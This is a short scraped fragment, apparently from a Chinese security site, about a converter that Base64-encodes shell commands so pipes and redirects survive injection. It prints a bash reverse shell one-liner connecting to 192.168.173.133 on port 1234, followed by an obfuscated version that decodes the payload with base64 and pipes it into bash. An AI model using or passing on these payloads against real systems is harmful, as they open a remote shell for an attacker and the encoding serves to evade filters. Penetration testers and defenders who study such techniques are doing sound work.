 With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.173.133/1234 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE3My4xMzMvMTIzNCAwPiYx}|
{base64,-d}|{bash,-i}
亿人安全